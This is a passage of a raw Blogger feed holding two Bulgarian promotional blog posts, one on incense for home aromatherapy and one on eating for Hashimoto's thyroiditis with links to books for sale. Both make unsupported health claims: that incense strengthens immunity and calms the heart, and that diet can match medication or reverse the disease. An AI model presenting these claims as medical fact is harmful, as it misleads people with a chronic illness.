прахови замърсители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъзпалителните процеси също могат да бъдат\nповлияни от аромата на смолата. Неговите успокояващи свойства улесняват\nпреминаването на периоди на кашлица, напрежение в гърлото или сухота в носа.\nМакар да не е медицински продукт, тамянът допринася за създаването на условия,\nкоито подпомагат по-лесното дишане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EПодобряване на атмосферата у дома и\nвръщане на усещането за свежест\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНатуралният тамян е ценен в ароматерапията\nи заради качеството си да променя атмосферата в помещението. Неговият аромат е\nплътен, но не натрапчив, устойчив, но естествен, и има силата да неутрализира\nтежки миризми. Когато се използва редовно, домът придобива своя собствена\nуникална ароматна идентичност, свързана с усещане за чистота, топлина и\nспокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът има свойството да пречиства въздуха\nот застояла енергия. Това е част от древните ритуали, които се използват и до\nднес, но в съвременен контекст това може да се разглежда като начин за\nпсихологическо „нулиране“ на пространството. Когато се върнете уморени у дома,\nлеката мъгла от натуралния тамян подобрява усещането за чистота и подреденост,\nдори когато средата е напрегната или динамична.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРедовната ароматерапия със смола създава\nпостоянен фон на спокойствие, който влияе на начина, по който семейството или\nобитателите на дома общуват. Децата се успокояват по-лесно, вечерите стават\nпо-спокойни, а моментите на уединение придобиват по-дълбока наситеност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът като естествен помощник при\nконцентрация и медитация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДомашната ароматерапия с тамян е неизменна\nчаст от практиките за медитация, съзерцание и духовна работа. Смолата притежава\nсвойството да поддържа дълбока концентрация и да изостря сетивното внимание.\nТова я прави подходяща за хора, които имат натоварен ум, работят в сфера,\nизискваща умствени усилия, или се стремят към по-добра вътрешна дисциплина.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на тамяна е уникален с това, че\nвнася спокойствие, без да предизвиква сънливост. Той създава усещане за\nбудност, но без напрежение. По този начин подпомага естественото фокусиране\nвърху задачата, без да води до умора. Много хора използват тамян по време на\nучене, творческа работа или четене, защото ароматът създава стабилен и чист\nмисловен фон.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМедитацията в домашни условия придобива\nпо-ясен ритъм, когато е подкрепена от естествената сила на смолата. Ароматът\nобразува своеобразна „граница“ между външния свят и вътрешния покой, като\nподсказва на ума, че е време за вътрешно пътешествие, а не за ежедневни задачи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВлияние върху емоционалния баланс и\nсправяне със стреса\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от най-ценните свойства на натуралния\nтамян е неговото въздействие върху емоционалното състояние. Когато ароматът се\nразпространи в стаята, той започва постепенно да успокоява нервната система.\nНеслучайно смолата присъства в традициите на почти всички култури – от древните\nцивилизации до съвременните духовни практики.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на тамян засилва усещането за\nстабилност и вътрешно заземяване. Това е особено важно в моменти на напрежение,\nтревожност или безсъние. Меките, топли нотки създават уют, където емоциите\nмогат да се подредят и да започнат да се успокояват. Тялото реагира\nположително, като се намалява сърдечната честота и се укрепва усещането за\nсигурност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът също така подпомага приемането на\nнови мисли и нагласи. Ароматът улеснява процеса на освобождаване от негативни\nпреживявания, защото стимулира чувството за обновяване и свежест. Това е един\nот най-естествените начини човек да поддържа емоционално равновесие у дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EПодкрепа за имунитета чрез аромат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного хора не свързват \u003Ca href=\"https:\/\/radihoney.com\/produkt-kategoriya\/%d0%b0%d1%80%d0%be%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f\/\"\u003Eароматерапията\u003C\/a\u003E\nдиректно с имунитета, но ароматът на натуралния тамян създава условия, които\nподпомагат естествените защитни механизми на тялото. Въздухът в помещението\nстава по-чист, а това намалява натоварването върху дихателните пътища. Лекотата\nв дишането подпомага тялото да се справя по-ефективно с ежедневни стресови\nфактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на смолата може да бъде полезен в\nмоменти, когато човек усеща отпадналост или предразположение към настинка. Дори\nв такива периоди основната сила на тамяна се крие в създаването на комфортна\nсреда за възстановяване. Това е ценен помощник за хора, които искат да\nподдържат здравословна атмосфера у дома, без да прибягват до химически\nароматизатори или синтетични ароматни средства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EКак да използваме натурален тамян за\nмаксимален ефект у дома\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДомашната ароматерапия с тамян може да бъде\nадаптирана според нуждите на всеки човек. За по-интензивно прочистване е\nподходящо кратко опушване с по-силно горящ брикет. За ежедневна релаксация е\nдостатъчно да се използва малко количество смола, което да освобождава аромат\nплавно и дълготрайно. Някои предпочитат да ароматизират дома преди сън, други\nго използват сутрин за по-бодро начало.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКлючово е да се избере натурален \u003Ca href=\"https:\/\/radihoney.com\/produkt-kategoriya\/%d0%b0%d1%80%d0%be%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f\/naturalen-i-blagouhanen-tamjan\/\"\u003Eтамян\nс високо качество\u003C\/a\u003E, защото той има най-правилно въздействие върху тялото и\nума. Чистите смоли не съдържат синтетични примеси и отделят чист аромат, който\nе по-мек, по-естествен и значително по-полезен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзползването на \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eян у дома носи силно\nусещане за ритуалност, но в съвременен и достъпен вариант. Той може да бъде\nчаст от вашите ежедневни навици, да подобри дишането, да укроти ума и да\nсъздаде неповторима атмосфера.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8700093033069934950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8700093033069934950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_15.html","title":"Силата на натуралния тамян в домашната ароматерапия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LmyFZV9Jdnli4nZ0mR1a68FqhXdXzEDivfEgj49DYqhd68AgkH3vWwRuITX1fl3ZEo-pNEbitfa6JvGbcJup3_pAmWnZu1EON5pJdkK4t0fcPaOUZtetkkbJOWKN0Tyk3A-LppSIqI1Otvefv2LU9p4_YdueVFGc-RHQOpZ_81c36iRQDVTFbvpUAUR7\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-4657954575700275175"},"published":{"$t":"2025-11-13T22:56:00.000-08:00"},"updated":{"$t":"2025-11-13T22:56:58.647-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хашимото"}],"title":{"type":"text","$t":"Хашимото и правилното хранене: Нашият опит и подход"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s1080\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s320\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EХраненето\nиграе основна роля в контекста на автоимунни заболявания като тиреоидит на\nХашимото. Въпреки че медицината предлага различни подходи за лечение, много\nхора с Хашимото се обръщат към диетата като начин да контролират симптомите си\nи да подобрят общото си здраве. За нас храненето стана важен съюзник по пътя\nкъм възстановяване, и с течение на времето разбрахме, че правилните хранителни\nрешения могат да бъдат толкова ефективни, колкото медикаментите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"color: #2e74b5; font-family: \u0026quot;Calibri Light\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG; mso-hansi-theme-font: major-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003EТройният комплект на д-р Изабела Уенц – път към възстановяване при Хашимото\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Ca href=\"https:\/\/vdahnovenia.bg\/produkt\/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%bf%d0%b0%d0%ba%d0%b5%d1%82-%d0%b4-%d1%80-%d0%b8%d0%b7%d0%b0%d0%b1%d0%b5%d0%bb%d0%b0-%d1%83%d0%b5%d0%bd%d1%86\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EТри книги, една мисия – да върнеш\nконтрола над здравето си\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E. Д-р Изабела Уенц, международно признат фармаколог и специалист по\nфункционална медицина, създава цялостна система за разбиране и обръщане на\nтиреоидита на Хашимото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Протоколът Хашимото“ е първата стъпка – практичен\n90-дневен план, който помага да се намалят симптомите, да се възвърне енергията\nи да се стабилизира хормоналният баланс. В него ще откриете ясни протоколи,\nлечебни рецепти и конкретни действия, които водят до реално подобрение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСледва \u003C\/span\u003E\u003Ca href=\"https:\/\/vdahnovenia.bg\/produkt\/%d1%85%d0%b0%d1%88%d0%b8%d0%bc%d0%be%d1%82%d0%be-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b0-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Хашимото: хранителна фармакология“\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E – книга, която показва как храната\nможе да бъде лекарство. Тя предлага лесни рецепти, хранителни протоколи и\nстратегии за намаляване на възпалението, стабилизиране на кръвната захар и\nподобряване на храносмилането. Подходяща е за хора с чувствителност към глутен\nи млечни продукти и за всеки, който иска да се храни лечебно, без да се чувства\nограничен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКато специален подарък в комплекта е включена\n„Тиреоидит на Хашимото“ – задълбочен анализ на причините за заболяването. Тя\nпоказва как да открием и премахнем индивидуалните отключващи фактори –\nинфекции, възпаления, хранителни непоносимости и хроничен стрес – и да\nпрекъснем автоимунния процес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EТрите книги заедно изграждат пълен цикъл на\nвъзстановяване – от осъзнаването и диагностиката, през конкретните лечебни\nстъпки, до дългосрочното поддържане на здравето. Те предлагат научно обоснован,\nчовешки и вдъхновяващ подход, който доказва, че изцелението е възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Тялото има невероятната способност да се лекува,\nкогато му дадем това, от което има нужда.“ – д-р Изабела Уенц\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvwfrqVGxgMkdP0caPcJn9zRV8OsAr9r3LpOW03UHRYlDdFPdmjmnhrobdO8dKvgtZIvrDLZVLxGBhrp5SrvTdKx2yh3H4ElVsexLGvUVU-2DBXHnHXaTZbyQTo7IJENxY5TD-yKuVh2w08dYp8XrmCKzqLfPK2ravJaXDJu2TLGDDccEZw9zm3qr6j0K5\/s600\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvwfrqVGxgMkdP0caPcJn9zRV8OsAr9r3LpOW03UHRYlDdFPdmjmnhrobdO8dKvgtZIvrDLZVLxGBhrp5SrvTdKx2yh3H4ElVsexLGvUVU-2DBXHnHXaTZbyQTo7IJENxY5TD-yKuVh2w08dYp8XrmCKzqLfPK2ravJaXDJu2TLGDDccEZw9zm3qr6j0K5\/w640-h640\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКак да започнем: Основни принципи на храненето при Хашимото\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСледвайки\nпринципите на диетата, научихме, че трябва да се фокусираме не само върху\nкалориите, а върху макронутриентите – белтъчини, мазнини и въглехидрати. Техният\nправилен баланс има съществено значение за стабилизиране на метаболизма и\nподдържане на хормоналния баланс.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EФокус върху противовъзпалителна диета\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЕдно от\nпървите неща, които осъзнахме, е значението на храните, които намаляват\nвъзпалението. Те помогнаха не само на нашето общо състояние, но и на\nенергийните ни нива.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EАнтиоксидантни плодове и\n     зеленчуци:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\n     Включихме боровинки, спанак, сладки картофи и броколи в нашето меню. Тези\n     храни ни помогнаха да намалим оксидативния стрес, който засяга клетките\n     ни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗдравословни мазнини:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Студенопресованият зехтин,\n     авокадото и мазните риби, като сьомгата, ни предоставиха есенциални мастни\n     киселини, които регулираха възпалителните процеси.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБавноусвоими въглехидрати:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Вместо рафинирани\n     въглехидрати, предпочетохме киноа, кафяв ориз и овес. Те ни помогнаха да\n     стабилизираме нивата на кръвната захар и ни осигуриха енергия през деня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРезултат:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E След около 4–6 седмици започнахме\nда усещаме значително подобрение – по-малко възпаление и по-стабилна енергия\nпрез целия ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзбягване на реактивни храни\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРазбрахме,\nче някои храни влошават състоянието ни. Изключихме ги и наблюдавахме огромна\nразлика.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; 